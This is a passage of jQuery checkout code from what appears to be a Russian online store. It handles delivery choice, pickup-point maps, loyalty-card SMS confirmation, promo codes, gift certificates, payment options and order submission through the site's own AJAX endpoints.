				if (window.innerWidth > 768) $("[data-cart-delivery-all]").animate({'scrollTop': scrollOffset}, 400);
				else $("[data-popup=cart]").animate({'scrollTop': scrollOffset}, 400);
				  
				cart_cur_block_id = 'cart-discount';
				
				return true;
			}
		});
		return false;
	});
	
	$("[data-cart-next=cart-info]").click(function() {
		$("[data-cart-complete=dcard]").text(dcard_data ? dcard_data.id : 'нет');
		if (dcard_data && (dcard_data.type_group == 'old')) {
			$("[data-cart-complete=dcard_skidka]").text($("[data-cart-dcard-skidka]").html());
			
			$("[data-cart-complete=scores_off]").parent().hide();
			$("[data-cart-complete=dcard_skidka]").parent().show();
		}
		else {
			if (dcard_data && $block_dcard.hasClass('_card-bonus')) $("[data-cart-complete=scores_off]").text($("[data-cart-dcard-maxscore]").html());
			else $("[data-cart-complete=scores_off]").text(0);
										  
			$("[data-cart-complete=scores_off]").parent().show();
			$("[data-cart-complete=dcard_skidka]").parent().hide();
		}
		
										  
		var promo_str = 'нет';
		if (!$block_dcard.hasClass('_nopromo')) {
			var $promo = $block_dcard.find("input[name=promo]");
			if ($promo.parents(".input").hasClass('_readonly')) promo_str = $promo.val();
		}
		$("[data-cart-complete=promo]").text(promo_str);
		
		$block_dcard.addClass('_ok');
		
		cart_cur_block_id = 'cart-info';
	});
		
	$("[data-cart-next=cart-pay]").click(function() {
		var dop = $("[data-cart-form-dop] textarea[name=dop]").val();
		if (dop == '') dop = '-';
		$("[data-cart-complete=dop]").text(dop);
		$("[data-cart-complete=b_sms_orders]").text($("[data-cart-form-dop] input[name=b_sms_orders]").prop('checked') ? 'Включено' : 'Выключено');
		$("[data-cart-complete=client_tel_tp]").text($("[data-cart-form-dop] input[name=client_tel_tp]:checked").parent().find("label").html());
		
		$("[data-cart-block=cart-info]").addClass('_ok');
		
		cart_cur_block_id = 'cart-pay';
		
		cart_payment_form_update();
	});
	
	$("[data-cart-delivery-switch]").click(function() {
		var $el = $(this);
		var val = $el.data('cartDeliverySwitch');
		
		if (val == 1) {
			$("[data-cart-delivery-select]").prop('checked', false);
			$("[data-cart-delivery-price]").hide();
			$("[data-cart-free-delivery]").addClass('hidden');
			delivery_price = 0;
			delivery_price_dcard = 0;
			delivery_price77 = 0;
			delivery_price77_dcard = 0;
			delivery_free = -1;
			
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}
		}
		
		if (val == 2) cart_delivery_form_update();
		else cart_update_sum();
	});
	
	$("[data-cart-delivery-select]").click(function() {
		cart_delivery_form_update();
	});
	
	$("[data-cart-tariff-select]").click(function() {
		var t_dates = $(this).data('cartTariffDates');
		var t_price = $(this).data('cartTariffPrice');
		var t_price_dcard = $(this).data('cartTariffPriceDcard');
		var t_price77 = $(this).data('cartTariffPrice77');
		var t_price77_dcard = $(this).data('cartTariffPrice77Dcard');
		
		$("[data-cart-delivery-date] span").html(t_dates);
		
		if (t_price > 0) {
			delivery_price = t_price;
			delivery_price_dcard = t_price_dcard;
			delivery_price77 = t_price77;
			delivery_price77_dcard = t_price77_dcard;
		}
		cart_update_sum();
	});
	
	$("[data-edit-data]").click(function() {
		if (cart_cur_block_id == 'cart-pay') {
			var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
		
			var delivery_id;
			if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
			else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
			else delivery_id = 0;
			
			if (delivery_id == 9) $("[data-delivery-title]").html('Доставка');
			else if (ur) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			else $("[data-delivery-title]").html('Предварительная стоимость доставки');
			cart_update_sum();
		}
		
		cart_cur_block_id = $(this).parents('[data-cart-block]').attr('id');
		
		var start_no_ok = 0;
		$.each($("[data-cart-block]"), function(i, item) { 
			if (start_no_ok) $(item).removeClass('_ok');
			else if ($(item).attr('id') == cart_cur_block_id) start_no_ok = 1;
		});
		
		$.each($('[data-cart-block]'), function(i, item) {
			if ($(item).attr('id') == cart_cur_block_id) {
				$(item).removeClass('_ok');
				$(item).removeClass('_complete');
				$(item).find("[data-cart-next]").removeClass('_hidden');
			}
			else {
				if ($(item).hasClass('_ok')) $(item).addClass('_complete');
				else $(item).addClass('_hidden');
				$(item).find("[data-cart-next]").addClass('_hidden');
			}
		});
		
		return false;
	});
	
	$("[data-cart-delivery-shop] input").click(function() {
		var shop_id = $(this).val();
		$.getJSON("/ajax/cart2.php?action=get_shop&shop_id=" + shop_id, function (json) {
			var html = '';
			if (json) {
				html = '<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Адрес</p>' + 
					'<p>' + json.address + '</p>' + 
					'</div>' + 
					'<div class="delivery-data__row">' + 
					'<p class="delivery-data__title">Время работы</p>' + 
					'<p>' + json.chasy + '</p>' + 
					'</div><div class="delivery-data__row"><p class="delivery-data__title">Телефон</p>' + 
					'<p>' + json.tel + '</p></div>';
				if (json.text) html += '<div class="delivery-data__row"><p class="delivery-data__title">Как доехать</p><p>' + json.text + '</p></div>';
				/*if (json.images.length) {
					html += '<div class="store-info__photos">';
					$.each(json.images, function(i, img) {
						html += '<img class="store-info__img" src="' + img + '" alt="">';
					});
					html += '</div>';
				}*/
				
				/*if (json.longitude) {
					cart_myMap.setCenter([json.latitude, json.longitude], 12);
					
					cart_myMap.geoObjects.each(function(item) {
						if (item.properties.get('code') == shop_id) item.options.set('preset', 'islands#redIcon');
						else item.options.set('preset', 'islands#blueIcon');
					});
				}*/
			}
			
			$("[data-cart-samovivoz-info]").html(html);
		});
	});
	
	$("[data-modal-opener=addresses]").click(function() {
		if (typeof(ymaps) != "undefined") {
			var address = 'Казань';
			var zoom = 12;
			
			var tmp = $("[data-cart-form-delivery] input[name=address_city]").val();
			if (tmp) {
				address = tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_street]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 15;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_house]").val();
				if (tmp) {
					address += ', ' + tmp;
					zoom = 17;
				}
				
				tmp = $("[data-cart-address-new] input[name=address_str]").val();
				if (tmp) address += ', стр.' + tmp;
				
				tmp = $("[data-cart-address-new] input[name=address_korp]").val();
				if (tmp) address += ', корп.' + tmp;
			}
			
			//console.log(address);
			
			ymaps.geocode(address, {results: 1}).then(function (res) {
				var firstGeoObject = res.geoObjects.get(0),
				coords = firstGeoObject.geometry.getCoordinates();

				cart_myMap_address.setCenter(coords, zoom);
			});
		}
		else $(this).hide();
	});
	
	
	$("[data-modal-opener=pvz-addresses]").click(function() {
		$("[data-cart-delivery-error=pvz]").addClass('_hide');
	});
	
	$("[data-modal-opener=city-form]").click(function() {
		$("[data-cart-delivery-error=nocity]").addClass('_hide');
	});
	
	$("[data-pvz-input]").keyup(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
		
		var ajax_url = "/ajax/cart2.php?action=pvz_arr&str=" + encodeURIComponent($(this).val()) + "&tc=";
		
		if ($.inArray(delivery_id, DELIVERY_CSE) !== -1) ajax_url += "cse&city_cse_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cse_code]").val());
		else ajax_url += "cdek&city_cdek_code=" + encodeURIComponent($("[data-cart-pvz] input[name=city_cdek_code]").val());
			
		$.getJSON(ajax_url, function (json) {
			cart_myMap_pvz.geoObjects.removeAll();
			
			var la_start = 0;
			var lo_start = 0;
					
			var num = 0;
				
			var $pvz = $("input[name=address_pvz]");
				
			$.each(json.pvz_arr, function(i, item) {
				if (item.longitude) {
					num++;
					la_start += Number(item.latitude);
					lo_start += Number(item.longitude);
					
					var aaa = new ymaps.Placemark(
						[item.latitude, item.longitude], {
							code: item.code,
							name: item.address,
							worktime: item.worktime,
							tel: item.tel,
							comment: item.comment
						}, {
							balloonContentLayout: BalloonContentLayout,
							preset: 'islands#blueIcon',
						}
					);
						
					cart_myMap_pvz.geoObjects.add(aaa);
						
					aaa.events.add('click', function (e) {
						$pvz.val(e.get('target').properties.get('code'));
							
						$("[data-cart-pvz-name] p").html(e.get('target').properties.get('name'));
						$("[data-cart-pvz-info] ._worktime").html(e.get('target').properties.get('worktime'));
						$("[data-cart-pvz-info] ._tel").html(e.get('target').properties.get('tel'));
						$("[data-cart-pvz-info] ._comment").html(e.get('target').properties.get('comment'));
						$("[data-cart-pvz]").addClass('_pvz');

						is_addr_in_mkad([Number(item.latitude), Number(item.longitude)]);
							
						return false;
					});
				}
					
			});
			
			if (num) {
				la_start = la_start / num;
				lo_start = lo_start / num;
				
				cart_myMap_pvz.setCenter([la_start, lo_start], 12);
			}
		});
	});
	
	$cart_date.change(function() {
		var delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		
		if (delivery_id == 21) {
			var val = $(this).val();
			
			var today = $("[data-cart-form-delivery] [data-cart-today]").val();
			var hour = Number($("[data-cart-form-delivery] [data-cart-hour]").val());
			
			var old_time = $cart_time.val();
			
			var options = '<option value="">-- выберите время --</option>';
			if (val) {
				for (i = 11; i < 18; i++) {
					if ((val > today) || (hour < i)) options += '<option value="' + i + '"' + ((i == old_time) ? ' selected' : '') + '>' + i + ':00 - ' + (i + 3) + ':00' + '</option>';
				}
			}
			$cart_time.html(options);
			$cart_time.customselect('destroy');
			$cart_time.customselect({search: false, keyboard: false});
			$("[data-cart-datetime-time]").find("input").attr('readonly', true);
			$cart_time.parents(".input").removeClass('is-invalid');
		}
		$cart_date.parents(".input").removeClass('is-invalid');
	});
	$cart_time.change(function() {
		$cart_time.parents(".input").removeClass('is-invalid');
	});
	
	var first_send_cart_score = 1;
	$("[data-cart-score-on]").click(function(e) {
		e.preventDefault();
		cart_timer_on = 0;
		$("[data-cart-dcard-error]").addClass('_hide');
		$block_dcard.addClass('_noscore');
		$("[data-cart-dcard-waiting]").show();
		
		$.getJSON('/ajax/cart2.php?action=dcard_sendcode&first_send=' + first_send_cart_score + '&tel=' + dcard_tel, function(json) {
			first_send_cart_score = 0;
			$("[data-cart-dcard-waiting]").hide();
			if (json.err == '') {
				$block_dcard.addClass('_bonus-sms');
				$block_dcard.removeClass('_noscore');
			}
			else {
				if (json.err == 'dcard') $block_dcard.removeClass('_card');
				else if (json.err == 'noinet') {
					//$block_dcard.addClass('_nopromo');
					$block_dcard.addClass('_samovivoz');
				}
				else if (json.err == 'timelimit') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Подтвердить списание можно через <strong cart-dcard-resend-timer></strong>');
					cart_timer_on = 1;
					cart_dcard_resend_timer(json.nexttime);
				}
				else if (json.err == 'sms') {
					$("[data-cart-dcard-error]").removeClass('_hide').html('Ошибка отправки сообщения');
					$block_dcard.removeClass('_noscore');
				}
				else if (json.err == 'maxscore') {
					$("[data-cart-dcard-score]").html(0);
					$("[data-cart-dcard-maxscore]").html(0);
				}
			}
		});
		return false;
	});
	$("[data-cart-score-cancel]").click(function() {
		$block_dcard.removeClass('_bonus-sms');
		$("[data-cart-dcard-error]").addClass('_hide')
		return false;
	});
	
	var $dc_div_code = $("[data-cart-dcard-code]");
	
	$("[data-cart-score-confirm]").click(_check_dcard_code);
			
	$dc_div_code.find("input[name=code]").keyup(function(event) {
		event = event || window.event;
		var e = event.keyCode ? event.keyCode : event.which ? event.which : null;
		
		if (e == 13) { //Enter
			_check_dcard_code();
		}
		else {
			var tel_code = $dc_div_code.find("input[name=code]").val();
			var pat = /^[0-9]{4}$/;
			if (pat.test(tel_code)) _check_dcard_code();
		}
	});
	
	function _check_dcard_code() {
		$dc_div_code.removeClass('is-invalid');
		
		var code = $dc_div_code.find("input[name=code]").val();
		
		if (!code) $dc_div_code.addClass('is-invalid');
		else {
			cart_timer_on = 0;
			$("[data-cart-dcard-error]").addClass('_hide');
			$block_dcard.addClass('_noscore');
			$("[data-cart-dcard-waiting]").show();
			
			$.getJSON('/ajax/cart2.php?action=dcard_checkcode&tel=' + dcard_tel + '&code=' + code, function(json) {
				$("[data-cart-dcard-waiting]").hide();
				if (json.err == '') {
					$block_dcard.removeClass('_bonus-sms');
					$block_dcard.addClass('_card-bonus');
					
					$block_dcard.removeClass('_noscore');
					
					cart_dcard_form_update();
					cert_dcard_form_update();
				}
				else {
					if (json.err == 'dcard') $block_dcard.removeClass('_card');
					else if (json.err == 'noinet') {
						//$block_dcard.addClass('_nopromo');
						$block_dcard.addClass('_samovivoz');
					}
					else if (json.err == 'maxscore') {
						$("[data-cart-dcard-score]").html(0);
						$("[data-cart-dcard-maxscore]").html(0);
					}
					else {
						$dc_div_code.addClass('is-invalid');
						$block_dcard.removeClass('_noscore');
					}
					$dc_div_code.find("input[name=code]").val('');
				}
			});
		}
		return false;
	}
	$("[data-cart-score-off]").click(function() {
		$dc_div_code.find("input[name=code]").val('');
		$block_dcard.removeClass('_card-bonus');
		$("[data-cart-sum-dcard]").hide();
		cart_update_sum();
		return false;
	});
	
	$dc_div_code.find("input[name=code]").keyup(function() {
		$dc_div_code.removeClass('is-invalid');
	});
	$block_dcard.find("input[name=promo]").keyup(function() {
		$(this).parents(".input").removeClass('is-invalid');
	});
	
	$("[data-cart-promo-btn]").click(function() {
		var $promo = $block_dcard.find("input[name=promo]");
		if ($promo.val() == '') $promo.parents(".input").addClass('is-invalid');
		else if (!dcard_data) form_act_unknown_error();
		else {
			$("[data-cart-promo-waiting]").show();
			$promo.parents(".input").addClass('_readonly');
			$("[data-cart-promo-btn]").addClass('_readonly');
			
			$.getJSON('/ajax/cart2.php?action=promo_add&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
				if (json.err == 0) {
					
					$("[data-cart-promo-waiting]").html('Промо-код в процессе обработки');
					setTimeout(function() { _upd_promorequest(); }, 5000);
					
					function _upd_promorequest() {
						$.getJSON('/ajax/cart2.php?action=promo_check&dcard=' + dcard_data.id + '&promo=' + encodeURIComponent($promo.val()), function(json) {
							if (json.ok == 1) {
								$block_dcard.addClass('_bonus');
								$("[data-cart-promo-waiting]").hide();

								var promo_txt = 'Промокод активирован';
								if (json.promo_scores > 0) promo_txt += ', начислено ' + json.promo_scores + ' балл' + suffix(json.promo_scores, ['ов', '', 'а']);
								if (json.promo_scores_days > 0) promo_txt += '<br>Срок действия ' + json.promo_scores_days + ' д' + suffix(json.promo_scores_days, ['ней', 'ень', 'ня']);
								$("[data-cart-promo-ok]").html(promo_txt);
								
								dcard_data = json.dcard;
								cart_dcard_form_update();
								cert_dcard_form_update();
							}
							else if (json.ok == 2) {
								setTimeout(function() { _upd_promorequest(); },5000);
							}
							else form_act_unknown_error();
						});
					}
				}
				else {
					$promo.parents(".input").removeClass('_readonly');
					$("[data-cart-promo-btn]").removeClass('_readonly');
					$("[data-cart-promo-waiting]").hide();
					
					if ((json.err == 1) || (json.err == 2) || (json.err == 3) || (json.err == 4) || (json.err == 5)) {
						if (json.err == 1) $promo.parents(".input").find("span").html('Промо-код не существует или его срок действия истек');
						else if (json.err == 3) $promo.parents(".input").find("span").html('Данный промо-код работает только для новых клиентов');
						else if (json.err == 4) $promo.parents(".input").find("span").html('Это персональный промо-код и не может быть применен для вашей карты');
						else if (json.err == 5) $promo.parents(".input").find("span").html('Этот промо-код действителен только в розничных магазинах');
						else $promo.parents(".input").find("span").html('Промо-код был активирован ранее, повторное использование невозможно');
						
						$promo.parents(".input").addClass('is-invalid');
					}
					else form_act_unknown_error();
				}
			});
		}
	});
	
	
	
	$("[data-modal-opener=create-card]").click(function() {
		var $form = $("[data-modal-wrapper=create-card] [data-form=dcard_new]");
		var $cart = $("[data-cart-form-newuser]");
		
		$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
			var val = $cart.find("input[name=" + item + "]").val();
			if (val != '') {
				$form.find("input[name=" + item + "]").val(val);
				$form.find("input[name=" + item + "]").parents('.input').addClass('_filled').removeClass('is-invalid');
			}
			
		});
		
	});
	
	$("[data-cart-delivery-opener]").click(function() {
		google_begin_checkout();
	});
	
	$("[data-cart-payment-name]").click(function() {
		var sum = $("[data-cart-sum-all]").attr('data-cart-sum-all');
		var payment_id = $(this).val();
		var delivery_id = 0;
		$("[data-cart-dolyame]").hide();
		$("[data-cart-podeli]").hide();
		$("[data-cart-split]").hide();
		if (payment_id == PAYMENTS_ONLINE.DOLYAME) cart_dolyame_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.ALFA_PODELI) cart_podeli_show(sum);
		else if (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) cart_split_show(sum);
										
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			var $sel = $("[data-cart-delivery-select]:checked");
			if ($sel.length) delivery_id = Number($sel.val());
		}
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
		
		var is_sert = Number($("[data-cart-is-sert]").val());
		
		if ((delivery_id != 6) && ((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
			if (!is_sert) {
				$("[data-cart-cert-added=1]").removeClass('hidden');
				//else if ((cart_sum_cert == 0) && $("[data-modal-opener=add-certificate]").hasClass('hidden')) $("[data-modal-opener=add-certificate]").removeClass('hidden');
				$("[data-modal-opener=add-certificate]").removeClass('hidden');
			}
		}
		else {
			if (cart_sum_cert > 0) {
				$("[data-cart-cert-added-input-on]").prop('checked', false);
				cart_sum_cert = 0;
			}	
			$("[data-cart-cert-added]").addClass('hidden');
			$("[data-modal-opener=add-certificate]").addClass('hidden');
		}
		
		$("[data-cart-send]").addClass('hidden');
		$("[data-cart-send=" + payment_id + "]").removeClass('hidden');
		
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-cert-adding]").submit(function() {
		var $cert_form = $(this); 
		var $cert_number = $cert_form.find("input[name=cert_number]");
		var $cert_code = $cert_form.find("input[name=cert_code]");
		
		if ($("[data-cart-cert-added-input-number][value=" + Number($cert_number.val()) + "]").length) {
			$cert_number.parent().find("span").html('Вы уже добавили этот сертификат');
			$cert_number.parent().addClass('is-invalid');
		}
		else {
			$.getJSON('/ajax/cart2.php?action=cert_check&' + $cert_form.serialize(), function(json) {
				if (json.ok == 1) {
					var $ca = $("[data-cart-cert-added]").eq(0);
					var $ca_new;
					if ($ca.hasClass('hidden')) {
						$ca.attr("data-cart-cert-added", 1);
						$ca_new = $ca;
						$ca_new.removeClass('hidden');
					}
					else {
						var ca_i = $("[data-cart-cert-added]").length;
						$ca_new = $ca.clone();
						
						$ca_new.find("[data-cart-cert-added-input-number]").attr('name', 'cert_number[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-code]").attr('name', 'cert_code[' + ca_i + ']');
						$ca_new.find("[data-cart-cert-added-input-on]").attr('name', 'cert_on[' + ca_i + ']');
						
						$ca_new.find("[data-cart-cert-added-input-on]").click(function() {
							if ($(this).prop('checked')) cart_sum_cert += Number(json.cert_sum);
							else cart_sum_cert -= Number(json.cert_sum);
							
							cart_update_sum(0, 1);
						});
						
						$ca.after($ca_new);
					}
					$ca_new.find("[data-cart-cert-added-input-on]").prop('checked', true);
					$ca_new.find("[data-cart-cert-added-input-number]").val($cert_number.val());
					$ca_new.find("[data-cart-cert-added-input-code]").val($cert_code.val());
					$ca_new.find("[data-cart-cert-added-sum]").html(l_money_format(json.cert_sum) + ' ₽');
					$ca_new.find("[data-cart-cert-added-sum]").data('cartCertAddedSum', json.cert_sum);
					$ca_new.find("[data-cart-cert-added-number]").html($cert_number.val());
					
					$cert_number.val('');
					$cert_code.val('');
					//$("[data-modal-opener=add-certificate]").addClass('hidden');
					
					cart_sum_cert += Number(json.cert_sum);
					
					cart_update_sum();
					
					//$("[data-cart-cert-note]").show();
					$("[data-modal=add-certificate] [data-modal-closer]").click();
				}
				else {
					$cert_number.parent().find("span").html(json.error);
					$cert_number.parent().addClass('is-invalid');
					
					if (json.is_cert_hacking) {
						var $keystring_div = $cert_form.find("[data-cart-cert-keystring]");
						
						$keystring_div.find("input").prop("disabled", false);
						$keystring_div.find("img").attr("src", "/kcaptcha2/?id=" + json.is_cert_hacking);
						$keystring_div.show();
						$keystring_div.find("input[name=keystring]").val("");
						$keystring_div.find("input[name=keystring_id]").val(json.is_cert_hacking);
					}
				}
			});
		}
	});
	
	$("[data-cart-form-cert] [data-cart-cert-added-input-on]").click(function() {
		var s = Number($(this).parents('[data-cart-form-cert]').find("[data-cart-cert-added-sum]").data('cartCertAddedSum'));
		if ($(this).prop('checked')) cart_sum_cert += s;
		else cart_sum_cert -= s;
														 
		cart_update_sum(0, 1);
	});
	
	$("[data-cart-send]").click(function(e) {
		e.preventDefault();
		
		var err = 0;
		
		var delivery_id = 0;
		if ($("[data-cart-delivery-switch=2]._selected").length) delivery_id = $("[data-cart-delivery-select]:checked").length ? $("[data-cart-delivery-select]:checked").val() : 0;
		else if ($("[data-cart-delivery-switch=1]._selected").length) delivery_id = 6;
								
		var tariff_id = 0;
		if ($("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").length) tariff_id = $("[data-cart-form-delivery] input[name=tariff_id\\[" + delivery_id + "\\]]:checked").val();
		
		$("[data-cart-payment-error]").addClass('_hide');
		
		var $payment = $("[data-cart-payment] input[name=payment_id]:not([disabled]):checked");
		if ($payment.length) {
			
		}
		else {
			$("[data-cart-payment-error]").removeClass('_hide');
			err = 1;
		}
		
		if (!err) {
			var url = '/ajax/cart2.php?action=send';
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id = $(item).data('cartItem');
				if (sc_id > 0) {
					var num = Number($(item).find("[data-cart-counter-input]").html());
					if (num > 0) {
						url += '&prods[' + sc_id + ']=' + num;
					}
				}
			});
			
			//товры
			var data = $("[data-cart-form-newuser]").serializeArray();
			$.each(data, function(i, item) {
				if ((item.name == 'tel') && (item.value != '') && $("[data-cart-form-newuser]").find(".iti__selected-dial-code").length) {
					var pref = $("[data-cart-form-newuser]").find(".iti__selected-dial-code").html();
					if (item.value.substr(0, pref.length) != pref) item.value = pref + ' ' + item.value;
				}
				url += '&' + item.name + '=' + item.value;
			});
			url += '&' + $("[data-cart-form-ur]").serialize() + '&' + $("[data-cart-form-delivery]").serialize() + '&delivery_id_true=' + delivery_id + '&tariff_id=' + tariff_id + '&' + $("[data-cart-form-dop]").serialize() + '&payment_id=' + $payment.val() + '&' + $("[data-cart-form-cert]").serialize() + '&dcard_code=' + $dc_div_code.find("input[name=code]").val() + '&dcard_on=' + ((dcard_data && $block_dcard.hasClass('_card-bonus')) ? 1 : 0);
			if ((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) url += "&addr_in_mkad=" + addr_in_mkad;
			
			$("[data-cart-delivery-all]").addClass('_waiting');
			
			//alert(url);
			//return false;
		
			$.getJSON(url, function(json) {
				if (json.pay_url) {
					var dl = {
						event: "purchase", // Имя события.
						ecommerce: {
							transaction_id: json.order_id, // Номер заказа.
							value:          json.sum_wo_delivery, // Стоимость всех товаров в заказе.
							shipping:       json.delivery_price, // Стоимость доставки.
							shipping_tier:  json.delivery_eng, // Уровень доставки, выбранный для доставки купленного заказа.
							currency:       "RUB", // Валюта заказа.
							coupon:         "", // Купон заказа.
							checkoutType:   "Через Корзину", // Способ оформления заказа.
							items:          [],
						}
					};
					$.each(json.prods, function(i, p) { 
						dl.ecommerce.items[i] = {
							item_name:      p.name,
							item_id:        p.sc_id,
							item_brand:     p.manuf,
							item_category:  p.cat1,
							item_category2: p.cat2,
							item_category3: p.cat3,
							quantity:       p.num,
							price:          p.price
						}
					});
					dataLayer.push({ ecommerce: null });  // Очистка объекта электронной торговли.
					dataLayer.push(dl);
					
					//console.log(dl);
					
					setTimeout(function() { window.location = json.pay_url; }, 5000);
				}
				else if (json.order_id) {
					window.location = '/order/' + json.order_id + '/';
					
					/*$("[data-popup-order-title]").html('Ваш заказ<br>успешно оформлен');
					$("[data-popup-order-id]").html(json.order_id);
					$("[data-popup-order-text]").html('На Ваш e-mail (' + json.order_email + ') выслано письмо с полной информацией о заказе. В ближайшее время наш менеджер свяжется с вами для подтверждения заказа!');
					$("[data-popup-opener=cart-order]").click();*/
				}
				else form_act_unknown_error();
			});
			
		}
	});
});

function cart_delivery_form_update(delivery_id = 0) {
	var $form_delivery = $("[data-cart-form-delivery]");
	
	var $addrCity = $form_delivery.find("input[name=address_city]");
	
	if (!delivery_id) delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var city = $addrCity.val();
	
	$("[data-cart-tariff]").hide();
	
	if (delivery_id == 9) {
		$("[data-delivery-title=left]").html('Доставка');
		$("[data-delivery-title=right]").html('Стоимость доставки');
		$("[data-delivery-payonline]").hide();
	}
	else if (ur) {
		$("[data-delivery-title]").html('Вознаграждение за организацию доставки');
		$("[data-delivery-payonline]").hide();
	}
	else {
		$("[data-delivery-title]").html('Предварительная стоимость доставки');
		$("[data-delivery-payonline]").show();
		//$("[data-delivery-title=left]").html('Доставка');
		//$("[data-delivery-title=right]").html('Стоимость доставки');
	}
	
	$("[data-modal-opener=city-form] span").html(city ? city : '<em>город доставки</em>');
	
	var ch_city = (city == old_city) ? 0 : 1;
	
	//alert(city + ' == ' + old_city);
	
	var $delDate = $("[data-cart-delivery-date]");
	$delDate.hide();
	
	var $delPrice = $("[data-cart-delivery-price]");
	$delPrice.hide();
	$("[data-cart-free-delivery]").addClass('hidden');
	
	$("[data-cart-pvz]").hide();
	$("[data-cart-pvz] [data-validate-type]").addClass('hide');
	
	$("[data-cart-datetime]").hide();
	$("[data-cart-datetime] [data-validate-type]").addClass('hide');
	
	$("[data-cart-address]").hide();
	$("[data-cart-address] [data-validate-type]").addClass('hide');
	
	$("[data-cart-delivery-error]").addClass('_hide');
	$("[data-cart-payment]").hide();
	$("[data-cart-dolyame]").hide();
	$("[data-cart-podeli]").hide();
	$("[data-cart-split]").hide();
	$("[data-cart-sum-all]").hide();
	$("[data-cart-sum-pre]").show();
	
	if (city) {
		$("[data-pvz-input]").val('');
		if (ch_city) {
			$("[data-cart-delivery]").hide();
			$("[data-cart-delivery-block]").show();
			if (old_city != '') {
				$("[data-cart-pvz]").removeClass('_pvz');
				$("input[name=address_pvz]").val('');
			}
		}
		$("[data-cart-delivery-waiting]").show();
		
		var old_delivery_id = delivery_id;

		if (addr_in_mkad == -2) is_addr_in_mkad();

		$.getJSON("/ajax/cart2.php?action=delivery&delivery_id=" + delivery_id + "&ur=" + ur + "&city=" + encodeURIComponent(city) + "&" + $("[data-cart-params-delivery]").val() + (((delivery_id == 21) || (delivery_id == 1) || (delivery_id == 22)) ? ("&addr_in_mkad=" + addr_in_mkad) : ""), function (json) {
			$("[data-cart-form-delivery] [data-cart-today]").val(json.today);
			$("[data-cart-form-delivery] [data-cart-hour]").val(json.hour);
			$("[data-cart-pvz] input[name=city_cdek_code]").val(json.city_cdek_code);
			$("[data-cart-pvz] input[name=city_cse_code]").val(json.city_cse_code);
			
			//alert(delivery_id);
			
			if (json.is_true_city) {
				city = json.city;
				delivery_id = Number(json.delivery_id);
				
				if (!delivery_id || (old_delivery_id != delivery_id)) {
					$("[data-cart-block=delivery]").removeClass('_complete').removeClass('_ok');
				}
				
				if (delivery_id > 0) {
					delivery_price = json.delivery_price;
					delivery_price_dcard = json.delivery_price_dcard;
					delivery_price77 = json.delivery_price77;
					delivery_price77_dcard = json.delivery_price77_dcard;
					delivery_free = json.delivery_free;
					
					$.each(json.tariffs, function(t_ind, t_row) {
						var $t = $("[data-cart-tariff=" + delivery_id + "_" + t_ind + "]");
						var $t_s = $t.find("[data-cart-tariff-select]");
						$t.find("[data-cart-tariff-days]").html(t_row.days);
						$t.show();
						
						$t_s.data('cartTariffDates', t_row.dates);
						$t_s.data('cartTariffPrice', t_row.price);
						$t_s.data('cartTariffPriceDcard', t_row.price_dcard);
						$t_s.data('cartTariffPrice77', t_row.price77);
						$t_s.data('cartTariffPrice77Dcard', t_row.price77_dcard);
					});
					
					var pr_pre = ((delivery_id != 6) && $block_dcard.hasClass('_card-bonus')) ? delivery_price77_dcard : delivery_price77;
					if (pr_pre >= 0) {
						var pr = pr_pre;
						if (pr == 0) {
							if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
							else pr = 'Бесплатно';
						}
						else pr = l_money_format(pr) + ' ₽';
						
						$delPrice.find('span').html(pr);
						$delPrice.show();
						
						if (delivery_id == 9) {}
						else if (json.delivery_free == -1) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка');
							$("[data-cart-free-delivery=on]").removeClass('hidden');
						}
						else if (json.delivery_free > 0) {
							$("[data-cart-free-delivery]").html('Бесплатная доставка при заказе от&nbsp;' + l_money_format(json.delivery_free) + '&nbsp;₽');
							if (pr_pre > 0) $("[data-cart-free-delivery=off]").removeClass('hidden');
							else $("[data-cart-free-delivery=on]").removeClass('hidden');
						}
					}
					
					if (json.delivery_days) {
						$delDate.find('span').html(json.delivery_days);
						$delDate.show();
					}
					
					if (json.tariff_id) {
						$("[data-cart-tariff=" + delivery_id + "_" + json.tariff_id + "] [data-cart-tariff-select]").click();
						//alert(json.tariff_id);
					}
				}
				
				cart_update_sum();
				
				
				$("[data-cart-delivery]").hide();
				$("[data-cart-delivery-select]").prop('checked', false);
				
				if (json.delivery_arr.length == 0) {
					$("[data-cart-delivery-block]").hide();
					$("[data-cart-delivery-error=noone]").removeClass('_hide');
				}
				else {
					$("[data-cart-delivery-block]").show();
					$.each(json.delivery_arr, function(i, item) {
						$("[data-cart-delivery=" + item + "]").show();
					});
